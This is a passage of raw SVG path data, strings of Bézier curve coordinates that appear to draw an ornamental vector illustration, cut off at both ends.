38.5942 65.2723 38.7719C65.54 38.9465 65.5124 39.3794 65.5025 39.6564C65.4521 40.2302 65.3123 40.7873 65.0649 41.3096C65.7037 40.9811 66.583 40.7098 67.2986 40.9078C67.5595 40.9801 67.7799 41.2451 67.6021 41.5164C67.427 41.7851 66.9956 41.7643 66.7176 41.7471C66.1428 41.7123 65.5867 41.5564 65.0649 41.3096C65.3113 41.8308 65.4729 42.3931 65.5025 42.9674C65.5166 43.2439 65.5395 43.6716 65.2723 43.8472C65 44.0239 64.735 43.8031 64.6633 43.5422C64.4663 42.8265 64.737 41.9478 65.0649 41.309C64.5427 41.5554 63.9809 41.717 63.4061 41.7471C63.1286 41.7617 62.7009 41.784 62.5273 41.5154C62.3501 41.2441 62.5705 40.9796 62.8324 40.9073C63.547 40.7104 64.4273 40.9816 65.0655 41.309C64.7365 40.6703 64.4668 39.7915 64.6633 39.0764ZM62.3849 52.7096C62.6978 51.0382 63.8546 49.806 63.904 49.7546L64.0879 49.5613L64.2725 49.7546C64.3208 49.8066 65.4771 51.0393 65.7894 52.7106L65.8175 52.8613L65.6979 52.9564C65.5529 53.0723 65.4366 53.1737 65.3337 53.276C64.9299 53.6793 64.5822 54.1003 64.3 54.5254L64.0885 54.8445L63.878 54.5254C63.5979 54.1039 63.2491 53.6835 62.8427 53.276C62.7414 53.1747 62.6245 53.0728 62.4774 52.9549L62.3584 52.8598L62.3849 52.7096ZM56.4828 30.514C56.5545 30.2526 56.8195 30.0317 57.0913 30.2099C57.359 30.3856 57.3314 30.8175 57.3216 31.0945C57.2711 31.6677 57.1308 32.2264 56.884 32.7476C57.5216 32.4202 58.3984 32.163 59.1161 32.3464C59.3775 32.4218 59.5994 32.6842 59.4216 32.955C59.246 33.2231 58.8141 33.2018 58.5376 33.1847C57.9628 33.1493 57.4057 32.9945 56.884 32.7476C57.1303 33.2694 57.2909 33.8312 57.3216 34.406C57.3361 34.683 57.3584 35.1101 57.0903 35.2847C56.8195 35.462 56.5581 35.2401 56.4828 34.9807C56.2988 34.262 56.556 33.3853 56.884 32.7471C56.3617 32.9929 55.8004 33.1535 55.2256 33.1841C54.9486 33.1987 54.5219 33.2211 54.3463 32.9545C54.169 32.6837 54.3889 32.4171 54.6503 32.3459C55.3665 32.1505 56.2447 32.4202 56.884 32.7471C56.5555 32.1089 56.2868 31.2306 56.4828 30.514ZM50.5333 28.0277C51.252 27.8438 52.1288 28.1015 52.7669 28.4284C52.4401 27.7897 52.1688 26.912 52.3658 26.1953C52.4375 25.9344 52.702 25.7136 52.9738 25.8908C53.2424 26.0664 53.2211 26.4983 53.2035 26.7758C53.1671 27.3495 53.0138 27.9072 52.7669 28.4284C53.4056 28.1015 54.2808 27.8438 55.0006 28.0277C55.2609 28.1036 55.4818 28.3645 55.3041 28.6358C55.1295 28.904 54.696 28.8826 54.419 28.8655C53.8453 28.8307 53.2882 28.6753 52.7669 28.4279C53.0128 28.9502 53.1739 29.512 53.2045 30.0868C53.2191 30.3643 53.2414 30.7915 52.9738 30.9661C52.7025 31.1433 52.4375 30.923 52.3658 30.661C52.1698 29.9454 52.4406 29.0671 52.7669 28.4279C52.2457 28.6748 51.6839 28.8359 51.1091 28.8655C50.8316 28.8795 50.4049 28.9024 50.2292 28.6353C50.0515 28.3645 50.2729 28.1031 50.5333 28.0277ZM50.5333 36.6656C51.2495 36.4691 52.1277 36.7383 52.7669 37.0663C52.4401 36.4276 52.1693 35.5488 52.3658 34.8331C52.4375 34.5707 52.702 34.3514 52.9738 34.5286C53.2424 34.7048 53.2211 35.1366 53.2035 35.4136C53.1671 35.9874 53.0138 36.5445 52.7669 37.0663C53.4056 36.7389 54.2844 36.4697 55.0006 36.6656C55.262 36.7373 55.4818 37.0023 55.3041 37.2736C55.1295 37.5423 54.6965 37.5142 54.419 37.5044C53.8463 37.454 53.2882 37.3136 52.7669 37.0663C53.0128 37.5875 53.1739 38.1498 53.2045 38.7251C53.2191 39.0021 53.2414 39.4288 52.9738 39.6045C52.7025 39.7817 52.4375 39.5613 52.3658 39.2999C52.1688 38.5838 52.4406 37.7055 52.7669 37.0663C52.2457 37.3126 51.6839 37.4742 51.1091 37.5044C50.8316 37.5189 50.4049 37.5413 50.2292 37.2736C50.0515 37.0029 50.2714 36.7373 50.5333 36.6656ZM46.7286 37.8817C46.7286 38.1805 46.4869 38.4216 46.1902 38.4216C45.8914 38.4216 45.6502 38.1805 45.6502 37.8817C45.6502 37.5844 45.8914 37.3438 46.1902 37.3438C46.4869 37.3438 46.7286 37.5844 46.7286 37.8817ZM41.8715 33.0251C42.1709 33.0251 42.4121 33.2678 42.4121 33.5656C42.4121 33.8639 42.1709 34.1056 41.8715 34.1056C41.5743 34.1061 41.3332 33.8644 41.3332 33.5656C41.3332 33.2678 41.5743 33.0251 41.8715 33.0251ZM41.4522 35.9063C41.4532 35.6984 41.4392 35.4781 41.408 35.2146L41.3908 35.0649L41.5156 34.9792C43.4571 33.6503 45.7963 33.5744 45.8945 33.5718L46.1596 33.5651L46.1533 33.8281C46.1492 33.9268 46.0743 36.2659 44.7449 38.2091L44.6597 38.3333L44.51 38.3167C44.2507 38.2865 44.0309 38.2725 43.8188 38.2725C43.006 38.2725 42.2364 38.3463 41.5332 38.4881L41.1617 38.5619L41.2375 38.1924C41.3805 37.4877 41.4522 36.7186 41.4522 35.9063ZM35.7433 33.0251C36.0411 33.0251 36.2828 33.2678 36.2838 33.5656C36.2828 33.8644 36.0411 34.1061 35.7439 34.1061C35.4456 34.1061 35.2044 33.8644 35.2044 33.5656C35.2044 33.2678 35.4455 33.0251 35.7433 33.0251ZM35.9839 34.9787L36.1071 35.0649L36.0905 35.2141C36.0609 35.488 36.0463 35.7021 36.0463 35.9058C36.0463 36.7118 36.1201 37.4805 36.262 38.1924L36.3363 38.563L35.9668 38.4876C35.2636 38.3452 34.495 38.2725 33.6812 38.2725C33.4697 38.2725 33.2446 38.2875 32.9905 38.3167L32.8398 38.3328L32.7556 38.2096C31.4262 36.2665 31.3498 33.9273 31.3483 33.8275L31.3405 33.5656L31.6045 33.5724C31.7032 33.5744 34.0429 33.6508 35.9839 34.9787ZM31.9657 37.8822C31.9657 38.181 31.723 38.4216 31.4273 38.4221C31.1274 38.4216 30.8863 38.181 30.8863 37.8822C30.8863 37.5839 31.1279 37.3438 31.4273 37.3438C31.7235 37.3438 31.9657 37.5844 31.9657 37.8822ZM30.2143 14.2023C31.1357 12.9629 32.358 11.9656 33.6391 11.1185C34.9019 10.2844 36.2573 9.55679 37.6792 9.03658C35.5271 10.4813 33.3595 12.0149 31.6008 13.9326C31.0832 14.4949 30.6025 15.1419 30.2907 15.8435C30.127 16.2016 29.8859 16.7753 30.0735 17.1734C30.0875 17.1698 30.1021 17.1667 30.1197 17.1625C30.2133 17.1417 30.3983 17.082 30.5277 17.0388C30.8821 16.8866 31.3769 16.6137 31.8498 16.2983C32.3258 15.9854 32.792 15.6341 33.1433 15.3685C33.4946 15.1019 33.728 14.9247 33.728 14.9247C33.728 14.9247 33.5674 15.1731 33.3273 15.5473C33.0851 15.921 32.7634 16.4183 32.4017 16.9042C32.3258 17.0076 32.2473 17.1095 32.1678 17.2098C32.3539 17.1116 32.5524 17.0045 32.7307 16.9058C33.1007 16.7109 33.4343 16.4516 33.6822 16.2452C33.9145 16.028 34.0704 15.8716 34.0704 15.8716C34.0704 15.8716 33.9889 16.0727 33.8288 16.3684C33.6713 16.6605 33.4198 17.0456 33.1106 17.3881C33.0794 17.4239 33.0498 17.4577 33.0186 17.4925C33.0913 17.478 33.1641 17.4619 33.2363 17.4463C33.3273 17.3761 33.4193 17.3044 33.517 17.229C33.7394 17.0607 33.941 16.8611 34.1666 16.6672L34.3318 16.5196C34.3318 16.5196 34.9762 15.8399 35.0641 15.7427C35.1503 15.6471 35.221 15.5504 35.2922 15.4631C35.577 15.1082 35.7677 14.8727 35.7677 14.8727C35.7677 14.8727 35.4476 15.8342 35.3967 15.9594C35.3463 16.0831 34.9596 16.978 34.9596 16.978L34.8469 17.188C34.6936 17.465 34.5496 17.7638 34.388 18.0143C34.2284 18.2663 34.0782 18.5012 33.9494 18.7034C34.1687 18.509 34.3978 18.2845 34.625 18.0574C35.1015 17.5606 35.5521 17.0154 35.8878 16.6012C36.2204 16.1824 36.4418 15.9028 36.4418 15.9028C36.4418 15.9028 36.327 16.2447 36.157 16.7571C35.9814 17.268 35.7407 17.9504 35.4429 18.6286C35.2543 19.0308 35.0589 19.4336 34.8412 19.8036C34.8994 19.7584 34.957 19.7158 35.0137 19.6659C35.4585 19.2875 35.8842 18.8666 36.1996 18.5444C36.5104 18.2144 36.7178 17.9951 36.7178 17.9951C36.7178 17.9951 36.5972 18.2752 36.4163 18.6967C36.2267 19.1155 35.9658 19.6721 35.6545 20.2188C35.5661 20.3794 35.4674 20.5343 35.3676 20.6871C35.4367 20.6351 35.5053 20.5847 35.5739 20.5332C35.9995 20.2282 36.4117 19.867 36.7266 19.6165C37.0395 19.3593 37.2478 19.1883 37.2478 19.1883C37.2478 19.1883 37.1075 19.4232 36.9002 19.774C36.6933 20.1123 36.4439 20.5665 36.1451 21.0098C36.5327 20.7941 36.9334 20.5956 37.3336 20.3992L36.2085 21.5794C36.5052 21.5425 36.7973 21.4869 37.067 21.4224C35.9626 21.8969 34.4644 22.2389 33.5107 21.2733C32.7821 20.5338 32.6049 19.3722 32.673 18.3375C31.5006 18.5979 29.8365 18.7211 29.282 17.5559C28.7675 16.4734 29.5808 15.0552 30.2143 14.2023ZM31.4896 26.3174C32.5992 27.4509 32.6309 29.7895 31.4179 30.872C30.207 31.9535 27.9266 31.7924 27.2432 30.1819C26.9117 29.4023 27.1616 28.4061 27.9017 27.9545C28.5466 27.56 29.5242 27.626 29.9217 28.3401C30.1265 28.708 30.2102 29.7381 29.4888 29.5349C29.1318 29.434 29.2092 29.1399 29.1484 28.8681C29.0751 28.5417 28.6095 28.6129 28.3959 28.733C27.6694 29.1414 28.0591 30.1081 28.6007 30.4739C29.2498 30.9136 30.2403 30.8227 30.867 30.3773C31.4855 29.9397 31.6746 29.1544 31.6944 28.4378C31.7167 27.6245 31.4766 26.887 30.8333 26.3632C30.1956 25.845 29.3547 25.5966 28.556 25.4729C28.2234 25.4199 27.8876 25.3867 27.5493 25.3768C27.502 25.3763 27.409 25.3934 27.3643 25.3763C27.2323 25.3804 27.2219 25.1881 27.3529 25.1663C28.7431 25.039 30.4726 25.2786 31.4896 26.3174ZM25.3889 13.0673C25.4451 12.8459 25.6691 12.7129 25.8915 12.7695C26.4507 12.9114 26.788 13.0247 26.803 13.0294C27.0187 13.1027 27.1346 13.336 27.0619 13.5522C27.0042 13.7237 26.8436 13.8339 26.671 13.8339C26.6263 13.8339 26.5822 13.8266 26.539 13.8115C26.539 13.8115 26.2142 13.7029 25.6867 13.5688C25.4669 13.5132 25.3328 13.2887 25.3889 13.0673ZM22.1248 12.2098C22.6585 12.2285 23.2042 12.2763 23.7628 12.3533C23.9889 12.3839 24.1464 12.5923 24.1157 12.8184C24.0876 13.0247 23.911 13.1749 23.7083 13.1749C23.689 13.1749 23.6714 13.1733 23.6521 13.1713C23.12 13.0985 22.6018 13.0523 22.1113 13.0351C21.8826 13.0273 21.7053 12.8361 21.7131 12.6084C21.7215 12.386 21.9039 12.2098 22.1248 12.2098ZM23.3247 17.056C24.0045 16.0358 25.5345 16.4781 25.7049 17.5315C27.0307 17.1916 27.5748 17.8714 27.4729 19.2657C28.7436 19.8545 27.5826 21.5461 27.3695 21.8392C27.3783 21.7322 27.3882 21.6277 27.3882 21.5207C27.3882 20.4444 26.9303 19.4845 26.2334 18.7382C26.2033 18.706 26.1732 18.6733 26.1415 18.641C25.9762 18.4768 25.7917 18.3277 25.5838 18.1946C24.889 17.7248 24.045 17.4457 23.1319 17.4457C21.8789 17.4457 20.7538 17.9701 19.9737 18.7985C20.6343 16.529 22.5618 16.093 23.3247 17.056ZM20.4487 23.6322C20.0699 23.6207 19.6993 23.6239 19.3418 23.6441C19.3329 23.5599 19.3272 23.4737 19.3272 23.3869C19.3272 22.4816 19.8308 21.6838 20.5937 21.2151C20.2481 21.5347 20.0299 21.9905 20.0299 22.4987C20.0299 22.9316 20.1878 23.3271 20.4487 23.6322ZM20.1681 24.551C20.7096 24.4793 21.2631 24.5203 21.8041 24.5827C22.3862 24.6497 22.9417 24.827 23.4812 25.0447C23.6002 25.0925 24.6609 25.7702 24.7165 25.6933C24.7258 25.7167 24.228 25.7224 24.1874 25.7182C23.8974 25.6818 23.6137 25.5987 23.3284 25.5332C22.818 25.4594 22.3098 25.3539 21.7989 25.2744C21.2517 25.1892 20.7013 25.0967 20.1499 25.0437C19.7165 25.0021 19.2633 24.9891 18.8969 24.7272C19.3345 24.735 19.7373 24.6076 20.1681 24.551ZM20.8754 21.8106C20.8754 21.5097 21.1192 21.2665 21.4211 21.2665C21.7215 21.2665 21.9657 21.5097 21.9657 21.8106C21.9657 22.1121 21.7215 22.3558 21.4211 22.3558C21.1186 22.3558 20.8754 22.1121 20.8754 21.8106ZM22.7931 23.9206C23.2364 23.6046 23.5264 23.086 23.5264 22.4992C23.5264 21.6438 22.9126 20.9329 22.1014 20.7822C22.1227 20.7817 22.1435 20.7791 22.1658 20.7791C23.7337 20.7791 25.0039 21.9468 25.0039 23.3874C25.0039 23.7948 24.8989 24.1804 24.717 24.5234C24.1417 24.2782 23.4931 24.0739 22.7931 23.9206ZM23.5373 20.1897C22.5821 19.919 21.6144 19.8545 20.667 20.224C20.0766 20.4548 19.5221 20.7967 19.0892 21.2665C18.7088 21.6812 18.4708 22.1557 18.2338 22.6593C18.3585 21.6818 18.7868 20.8664 19.5284 20.2194C20.3302 19.5198 21.4637 19.1987 22.5083 19.2823C23.4266 19.3561 24.085 19.6747 24.8251 20.1928C25.7455 21.0259 26.2381 22.0456 26.1721 23.2944C25.9668 22.5278 25.7044 21.8138 25.1317 21.2374C24.6567 20.7609 24.138 20.4683 23.5373 20.1897ZM18.3325 12.729C18.4968 12.6698 18.6636 12.6147 18.8335 12.5653C19.1843 12.4634 19.56 12.3813 19.9498 12.3221C20.1754 12.2878 20.3864 12.4416 20.4202 12.6672C20.4555 12.8927 20.2996 13.1037 20.0746 13.1375C19.7201 13.191 19.3802 13.2653 19.0643 13.3578C18.913 13.402 18.7634 13.4514 18.6173 13.5049C18.5706 13.5215 18.5222 13.5298 18.4755 13.5298C18.3071 13.5298 18.1486 13.4264 18.0872 13.2591C18.0093 13.045 18.1189 12.8085 18.3325 12.729ZM14.1688 16.8221C13.8247 17.2316 13.633 17.5128 13.633 17.5128C13.5534 17.6308 13.4235 17.6942 13.2915 17.6942C13.2115 17.6942 13.1304 17.6708 13.0608 17.6224C12.8721 17.4941 12.8222 17.2384 12.9506 17.0492C12.9594 17.0367 13.1637 16.7358 13.5379 16.291C13.6839 16.1164 13.9443 16.094 14.1184 16.2406C14.2935 16.3876 14.3164 16.648 14.1688 16.8221ZM15.6047 15.3555C15.5262 15.4241 15.429 15.4574 15.3329 15.4574C15.218 15.4574 15.1037 15.4101 15.0221 15.3166C14.8719 15.1445 14.8901 14.8837 15.0606 14.734C15.4857 14.3624 15.9238 14.0272 16.365 13.7351C16.5557 13.6094 16.8114 13.6613 16.9382 13.8521C17.0634 14.0423 17.012 14.298 16.8207 14.4237C16.4107 14.6955 16.0017 15.0089 15.6047 15.3555ZM12.0079 38.4939C8.52644 37.4254 7.69651 35.3243 7.69651 35.3243C7.69651 35.3243 9.20361 34.5863 9.98523 33.194C10.0959 33.8712 9.88803 35.4386 9.8818 36.1033C10.3542 35.1143 10.9898 33.0698 11.2003 31.7706C11.59 33.2226 11.4679 35.5909 11.3692 37.0294C11.7927 36.135 12.4028 34.2443 12.6502 33.1504C12.9626 34.1866 12.8955 36.163 12.9537 37.2679C13.3528 36.4354 13.9546 34.6341 14.2223 33.6539C14.4224 34.7754 14.3288 36.5014 14.2779 37.652C14.8989 36.2441 15.5361 34.0895 15.784 32.3698C16.1119 34.1331 16.0111 36.043 15.7954 37.8245C16.2028 36.6339 16.6607 35.2629 16.8322 33.9424C17.1206 35.1652 17.1248 36.6245 17.1409 37.9274C17.7422 35.8601 18.1855 33.4482 18.1018 31.1314C18.7312 33.2257 18.8933 35.7119 18.7961 37.9622C19.175 36.9992 19.6183 35.7213 19.8713 34.6674C19.9592 35.675 19.9971 36.2753 19.9389 37.2986C20.5703 35.5134 20.9861 34.0099 21.1851 31.9831C21.6087 33.8686 21.7376 35.0608 21.6633 37.045C22.2828 35.8388 22.5701 34.9314 22.5145 33.4461C23.1231 34.8628 23.6038 36.0601 22.6746 37.1026C21.6648 38.2371 18.1408 40.3767 12.0079 38.4939ZM16.3967 49.87C16.0636 49.4604 15.7356 49.0312 15.4129 48.5796C15.9794 48.7297 16.3998 49.2422 16.3967 49.87ZM17.447 51.0829C17.2932 50.9177 17.1409 50.7451 16.9881 50.5721C17.0728 50.3476 17.1222 50.1069 17.1232 49.8559C17.1258 48.7298 16.2122 47.8104 15.086 47.8063C15.0195 47.8063 14.9545 47.8099 14.8906 47.8156C14.7654 47.6264 14.6401 47.4352 14.5175 47.2393C14.6999 47.1998 14.8885 47.1774 15.0813 47.1774C16.5604 47.1831 17.7557 48.3852 17.7521 49.8575C17.751 50.2987 17.6388 50.715 17.447 51.0829ZM17.9355 51.5964C18.2468 51.0886 18.4308 50.4946 18.4318 49.858C18.437 48.01 16.9372 46.5018 15.0891 46.4966C14.7617 46.4966 14.4463 46.546 14.1469 46.6333C14.0378 46.4499 13.9307 46.2638 13.8242 46.0746C14.2202 45.9432 14.6412 45.8688 15.0798 45.8688C17.2843 45.8756 19.0658 47.6665 19.0601 49.8606C19.0575 50.6703 18.8112 51.4233 18.3907 52.0522C18.2395 51.9035 18.0867 51.7518 17.9355 51.5964ZM24.0897 56.152C23.8548 56.0325 23.6152 55.9036 23.3694 55.7669C23.3403 55.7155 23.3065 55.6677 23.2645 55.625C23.135 55.4946 22.9609 55.4229 22.777 55.4224C22.5478 55.2862 22.3171 55.1443 22.0842 54.9941C22.2859 54.8694 22.5208 54.7935 22.7733 54.7935C23.1309 54.7935 23.4609 54.9318 23.7098 55.1812C23.9588 55.4307 24.0939 55.7617 24.0939 56.1146C24.0944 56.1271 24.0907 56.1396 24.0897 56.152ZM25.365 56.7559C25.1759 56.6738 24.981 56.5865 24.7809 56.4919C24.8048 56.3698 24.8183 56.244 24.8183 56.1151C24.822 54.9889 23.9073 54.0706 22.7811 54.068C22.2708 54.068 21.8046 54.2562 21.445 54.5654C21.2724 54.4448 21.0973 54.3206 20.9222 54.1923C21.4024 53.7266 22.0567 53.4392 22.7764 53.4392C24.2565 53.4434 25.4513 54.6444 25.4471 56.1172C25.4471 56.3386 25.416 56.5517 25.365 56.7559ZM26.5894 57.2444C26.4018 57.1763 26.2054 57.1025 25.9986 57.0199C26.0796 56.7325 26.1274 56.4316 26.1279 56.1198C26.13 55.2244 25.7829 54.3819 25.1525 53.7479C24.5211 53.1129 23.6807 52.7621 22.7848 52.7605C21.8394 52.7605 20.9856 53.1524 20.3755 53.7796C20.2128 53.6523 20.0481 53.5219 19.8843 53.3857C20.6098 52.616 21.6357 52.1312 22.7738 52.1312C23.8501 52.1343 24.8485 52.5511 25.5984 53.3046C26.3478 54.0577 26.7594 55.0586 26.7568 56.1214C26.7552 56.5106 26.696 56.8874 26.5894 57.2444ZM27.8523 57.6508C27.6746 57.6004 27.4734 57.5406 27.2505 57.4694C27.3799 57.0428 27.4527 56.5917 27.4547 56.1224C27.4584 54.8736 26.9745 53.6975 26.0936 52.8104C25.2128 51.9248 24.0383 51.4353 22.7889 51.4322C21.5084 51.4322 20.35 51.9451 19.5029 52.7745C19.4624 52.8359 19.4161 52.893 19.3725 52.9523C19.2103 52.8109 19.0476 52.6664 18.8839 52.5168C18.9266 52.471 18.9666 52.4201 19.0113 52.3754C19.4795 51.6489 19.757 50.7877 19.7591 49.8616C19.7664 47.2824 17.6736 45.1776 15.0933 45.1704C14.5289 45.1704 13.9905 45.2748 13.489 45.4572C13.3913 45.2717 13.2941 45.0846 13.198 44.8934C13.7847 44.6699 14.4177 44.5415 15.0803 44.5415C16.3099 44.5462 17.4366 44.9687 18.3357 45.6688C19.2186 45.0145 20.3058 44.6221 21.485 44.6221C22.9178 44.6257 24.2488 45.1813 25.2497 46.1874C26.2485 47.1925 26.7973 48.526 26.7937 49.9432C26.7906 50.7321 26.6108 51.4769 26.2989 52.1493C26.38 52.2216 26.4616 52.2912 26.539 52.3687C27.5394 53.3737 28.0867 54.7078 28.083 56.1245C28.0815 56.6551 27.9994 57.1665 27.8523 57.6508ZM30.8863 44.012C30.8863 43.7142 31.1279 43.471 31.4278 43.4705C31.723 43.4705 31.9657 43.7142 31.9657 44.012C31.9657 44.3087 31.723 44.5514 31.4273 44.5509C31.1279 44.5509 30.8863 44.3087 30.8863 44.012ZM31.6045 48.3213L31.3405 48.3285L31.3483 48.0651C31.3498 47.9668 31.4262 45.6272 32.7561 43.6841L32.8398 43.5588L32.99 43.5765C33.2467 43.6066 33.4728 43.6212 33.6812 43.6212C34.4971 43.6201 35.2657 43.5489 35.9678 43.407L36.3363 43.3312L36.2625 43.7012C36.1196 44.4121 36.0458 45.1823 36.0458 45.9873C36.0458 46.1921 36.0603 46.4052 36.09 46.6796L36.1066 46.8282L35.9834 46.9139C34.0424 48.2423 31.7032 48.3187 31.6045 48.3213ZM36.2828 48.328C36.2828 48.6263 36.0411 48.868 35.7433 48.8675C35.4455 48.8675 35.2044 48.6263 35.2044 48.328C35.2044 48.0303 35.4455 47.7886 35.7433 47.7886C36.0411 47.7886 36.2828 48.0303 36.2828 48.328ZM37.8715 64.8637C37.4812 66.4643 36.9391 68.0281 36.3202 69.5523C35.9699 70.4114 35.5479 71.2398 35.1961 72.0962C35.3 71.7075 35.2257 71.0631 35.009 70.7263C34.7533 70.3288 34.3433 70.0419 33.979 69.7524C34.3542 69.8205 34.7341 69.8766 35.0958 70.0024C34.8942 69.2 34.2087 68.5218 33.6396 67.9595C34.3178 68.1554 34.9799 68.3841 35.5776 68.7671C35.3686 68.2224 34.9856 67.7609 34.6987 67.2589C35.1046 67.5089 35.5464 67.697 35.9481 67.9527C35.5001 67.0588 35.0028 66.2528 34.2596 65.5793C35.2091 65.7944 36.0229 66.232 36.8248 66.7787C36.856 66.6571 36.9106 66.5895 36.8248 66.4887C36.7656 66.4191 36.7048 66.3484 36.6377 66.2855C36.4906 66.1473 36.3373 66.0153 36.1788 65.8911C35.9382 65.7024 35.6924 65.5226 35.4492 65.3397C36.0001 65.4208 36.5618 65.4857 37.0966 65.6473C37.1252 65.5138 36.5234 65.2009 36.408 65.1225C36.1419 64.9442 35.8764 64.7644 35.6014 64.5997C35.2122 64.3668 34.8167 64.1434 34.4249 63.9157C35.34 63.9464 36.2453 63.9828 37.1564 64.0774C37.3804 64.1002 37.3741 64.1101 37.3944 63.883C37.4147 63.6668 37.4022 63.6735 37.2037 63.5857C36.962 63.4781 36.7178 63.3737 36.4751 63.2718C36.4059 63.2443 35.5755 62.9636 35.5755 62.9075C35.5755 62.8893 36.4018 62.8161 36.4522 62.8109C36.711 62.7849 36.9703 62.7589 37.2291 62.7391C37.5794 62.7126 37.3242 62.6279 37.1371 62.5728C36.3145 62.3307 35.4253 62.1228 34.5673 62.1295C35.3437 61.6779 36.2147 61.4929 37.0763 61.2596C37.2031 61.2263 37.3383 61.2627 37.3268 61.1125C37.3159 60.968 37.2291 60.9966 37.1018 60.9654C36.8789 60.9098 36.6544 60.8605 36.4304 60.8069C36.0744 60.7222 35.7236 60.6541 35.3588 60.6235C35.7859 60.4291 36.2272 60.3075 36.6809 60.1869C35.8701 59.9739 35.0345 59.8673 34.1967 59.8855C34.891 59.4833 35.6487 59.1834 36.4226 58.9734C35.8982 58.9267 35.3723 58.8981 34.8469 58.8846C35.3468 58.6299 35.8551 58.381 36.3758 58.1726C35.5874 58.0707 34.7876 58.0983 33.9987 58.1814C34.3952 57.9076 34.8074 57.6545 35.2319 57.4284C35.3759 57.3515 36.8196 56.6504 36.8721 56.7762C36.8539 56.6296 36.8352 56.4825 36.8154 56.3344C37.1678 56.5704 37.4334 56.9544 37.6371 57.3193C38.8859 59.5498 38.4452 62.5115 37.8715 64.8637ZM38.9888 51.1801L38.8074 51.3708L38.6256 51.1801C38.5356 51.084 36.4174 48.8212 36.4163 45.9785C36.4174 44.8185 36.5795 43.7584 36.8565 42.8972C35.9954 43.1747 34.9368 43.3364 33.7768 43.3364C30.931 43.3364 28.6698 41.2181 28.5747 41.1277L28.3834 40.9468L28.5747 40.7649C28.6698 40.674 30.931 38.5562 33.7768 38.5562C34.9368 38.5562 35.9954 38.7189 36.8565 38.9954C36.5795 38.1348 36.4174 37.0761 36.4163 35.9157C36.4174 33.0698 38.5356 30.8086 38.6256 30.7135L38.8074 30.5228L38.9888 30.7135C39.0803 30.8086 41.197 33.0698 41.198 35.9157C41.197 37.0756 41.0348 38.1348 40.7578 38.9954C41.6205 38.7194 42.6786 38.5562 43.8381 38.5562C46.6839 38.5567 48.9446 40.674 49.0407 40.7649L49.2315 40.9468L49.0407 41.1277C48.9456 41.2181 46.6839 43.3364 43.8381 43.3374C42.6791 43.3364 41.619 43.1747 40.7578 42.8972C41.0343 43.7594 41.197 44.8175 41.198 45.978C41.197 48.8217 39.0803 51.084 38.9888 51.1801ZM46.7286 44.012C46.7286 44.3092 46.4869 44.5514 46.1902 44.5509C45.8914 44.5509 45.6502 44.3092 45.6502 44.0109C45.6502 43.7142 45.8914 43.471 46.1902 43.4705C46.4869 43.4705 46.7286 43.7142 46.7286 44.012ZM41.1622 43.3307L41.5338 43.406C42.2338 43.5489 43.0035 43.6206 43.8194 43.6212C44.0304 43.6206 44.2497 43.6071 44.5095 43.5765L44.6602 43.5598L44.7455 43.6846C46.0748 45.6267 46.1497 47.9653 46.1528 48.0645L46.1601 48.3285L45.895 48.3213C45.7968 48.3187 43.4577 48.2433 41.5161 46.9139L41.3914 46.8282L41.4096 46.6785C41.4397 46.4161 41.4527 46.1952 41.4537 45.9873C41.4517 45.1751 41.3805 44.4049 41.2386 43.7012L41.1622 43.3307ZM41.3332 48.328C41.3332 48.0303 41.5743 47.7886 41.8715 47.7886C42.1709 47.7886 42.4121 48.0308 42.4121 48.328C42.4121 48.6258 42.1709 48.8675 41.8715 48.867C41.5743 48.8685 41.3332 48.6263 41.3332 48.328ZM50.8093 61.4524C49.0262 61.389 47.24 61.2653 45.4725 61.0205C44.496 60.8859 43.5107 60.7217 42.5643 60.4364C42.3855 60.3813 42.2068 60.3226 42.0358 60.2508C41.8976 60.1932 41.9485 60.1651 41.9916 60.0097C42.4157 58.4829 42.6563 56.9518 42.8283 55.3782C43.0279 56.2939 43.2384 57.2086 43.3553 58.1383C43.4192 57.7885 43.4358 57.4377 43.4608 57.0838C43.6406 57.76 43.7575 58.4231 43.823 59.121C44.3203 57.7511 44.5968 56.3677 44.825 54.9375C45.0329 56.1427 45.2018 57.3213 45.2298 58.5478C45.6035 57.5302 45.8113 56.5028 45.9818 55.4354C46.1658 56.5049 46.3051 57.5536 46.2765 58.6424C46.6122 57.8608 46.8321 57.0573 46.9646 56.217C47.067 55.5637 47.1989 54.8362 47.0316 54.1839C47.2727 54.5399 47.398 54.9546 47.4843 55.3714C47.5934 55.9046 47.7036 56.4327 47.7644 56.9747C47.8824 58.0234 47.7795 59.0379 47.7036 60.084C47.7145 60.0851 47.7254 60.0861 47.7363 60.0871C48.0289 59.1668 48.3397 58.2719 48.3891 57.3011C48.6214 58.1253 48.65 58.9391 48.665 59.7909C49.033 58.3217 49.2439 56.8947 49.2221 55.3782C49.4689 56.0715 49.6914 56.7585 49.8369 57.4814C49.9361 57.9746 49.997 58.4699 50.0568 58.9693C50.1061 59.3809 50.104 59.8029 50.1804 60.2114C50.446 59.3445 50.5239 58.4127 50.4533 57.511C50.842 58.4065 51.0582 59.384 51.0889 60.3589C51.1621 60.215 51.1554 59.9473 51.1715 59.7701C51.1887 59.5539 51.2104 59.3372 51.2281 59.1215C51.2619 58.6788 51.2697 58.2298 51.2733 57.7854C51.2796 57.0579 51.2593 56.3287 51.2463 55.6012C51.6361 56.6951 52.0441 57.7865 52.3439 58.9095C52.3455 58.4667 52.3486 58.0245 52.3512 57.5812C52.7638 58.8305 53.3116 60.1136 53.4384 61.429C53.4472 61.4493 53.456 61.469 53.4664 61.4882C52.5809 61.5038 51.6943 61.4841 50.8093 61.4524ZM55.3041 45.912C55.1295 46.1801 54.6971 46.1593 54.419 46.1422C53.8453 46.1074 53.2882 45.9515 52.7669 45.7046C53.0128 46.2264 53.1739 46.7877 53.2045 47.3624C53.2191 47.6394 53.2414 48.0666 52.9738 48.2412C52.703 48.42 52.437 48.1997 52.3658 47.9383C52.1703 47.2216 52.4395 46.3438 52.7669 45.7046C52.2457 45.951 51.6839 46.1126 51.1091 46.1422C50.8316 46.1562 50.4049 46.1791 50.2292 45.912C50.0526 45.6412 50.2724 45.3746 50.5338 45.3034C51.2505 45.1091 52.1277 45.3767 52.7669 45.7046C52.4401 45.0659 52.1693 44.1871 52.3663 43.4705C52.438 43.2096 52.7025 42.9887 52.9743 43.1664C53.243 43.3421 53.2216 43.775 53.204 44.0509C53.1676 44.6252 53.0138 45.1828 52.7669 45.7046C53.4056 45.3767 54.2813 45.1205 55.0011 45.3034C55.2609 45.3788 55.4818 45.6412 55.3041 45.912ZM55.2256 41.8235C54.9486 41.8376 54.5219 41.8604 54.3463 41.5928C54.169 41.3215 54.3894 41.057 54.6503 40.9853C55.3665 40.7888 56.2452 41.0586 56.8845 41.386C56.556 40.7467 56.2868 39.869 56.4833 39.1523C56.555 38.8909 56.82 